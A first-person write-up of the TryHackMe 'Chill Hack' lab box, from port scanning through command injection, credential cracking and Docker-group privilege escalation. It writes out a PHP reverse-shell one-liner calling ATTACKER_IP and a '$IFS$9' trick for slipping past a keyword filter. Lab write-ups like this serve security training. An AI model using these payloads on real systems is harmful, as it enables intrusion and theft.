THM Chill Hack writeup
 Click here to access this box on TryHackMe.com
Click here to access this box on TryHackMe.com
ENUMERATION:

Let's start by scanning for open ports with NMAP.
In the output below we can see that FTP (port 21) and SSH (port 22) are open. There’s also an apache web server running on port 80.

First let see what's in the note.txt file on the FTP service since anonymous login is allowed.
login with “anonymous:anonymous”.
Download (GET) the note.txt file.

Read the contents of the file.
This isn’t very helpful right now but will take note of this.
Let’s enumerate the webserver in our web browser.
We have a web page that appears to be dedicated to pseudo soccer teams.
I spent some time enumerating all the input fields and links. All of them appear to be “dummy” place holders.
Let’s try and enumerate the sub directories by using gobuster.

From the output below we see there’s a directory named “secret”. Let’s navigate to the page
When we navigate to that page we’re presented with an input box that says "command". Oaky,Let’s try and issue some commands. Since we know from NMAP this is most likely running on a Linux, let’s try some bash commands.

If we type “id" command we get a response in our web browser. Let’s try and use net cat to get a basic reverse shell.

First let’s set up a listener on our attacking machine to catch the shell.


Okay, I didn't think it would be that easy. This must be what the note.txt in the FTP server was speaking to. They're filtering out some keywords - “nc” appears to be one.
I tried using Burp Suite to send the POST request to try and bypass any client side scripting that may be filtering input data. That didn’t work.
GAINING A FOOTHOLD:
After fuzzing the input data for a while, I found a way to defeat the input filtering by using “$IFS$9” (this will be interpreted as a white space on the server). I’m assuming there’s an input validation that has a hard coded list of keywords. E.g. 'nc', 'python', 'bash','php','perl', etc… If we take the command “nc -e” and replace the withe space with “nc$IFS$9-e” we can get the command to execute without triggering the input validation filter.

Altho this trick worked I couldn’t get a shell to “pop” using any net cat commands. I used a PHP one-liner and “popped” a reverse shell: php$IFS$9-r '$sock=fsockopen("ATTACKER_IP",PORT_NUM);exec("/bin/sh -i <&3 >&3 2>&3");'

...and we have a non interactive shell running as www-data. Let’s upgrade this to pseudo interactive. Read more about upgragding your shell to fully interactive here here
 </p>
</p>
Using this Python command we can get a pseudo interactive shell and start enumerating.

Looking through the file system there's an interesting directory named “files” that we have read access to. There’s also a folder named images. I downloaded all these files by setting up a simple python and issuing a wget command from my machine.

When we cat the index.php file we find a MySql user name and password. Let’s note these and see if we can connect to the MySql server.

We’re connected to the SQL database. Let’s begin enumerating.
The webportal table looks interesting. Let’s see what tables it has.

Let’s see if we can get any user creds from this table.

Great, we have usernames and passwords. These passwords are hashed with MD5. Let see if Crakstation.net can crack these before we try hashcat.

They were very weak passwords and crackstation.net was able to crack both. Let’s note the user names and password and keep enumerating.

Let’s check the images we download from the images folder on the server. First let’s try the .jpg and see if these any hidden data in it.
Using steghide I was able to extract a file named backup.zip. Let’s unzip and see what’s inside.

It’s password protected. I tried the three passwords I captured earlier but these didn’t work. let ‘s try and bruteforce the password.

using fcrackzip and the rockyou password list it quickly found the password.

Let’s see what’s inside. When we unzip the file we find another file named source_code.php. There’s credentials hardcoded in this php, but it’s base64 encoded.

Let’s decode the password.


Let’s see if we can use these creds to ssh in so we have a more stable shell
PRIVILEGE ESCALATION:
Success. Now let’s enumerate for priv esc.


We’re in the Docker group. This looks like a potential priv esc path.
A quick check on GTFO bins.

And we are root. Let’s cat our flags.

User flag.
And the root flag. This was a really fun box!!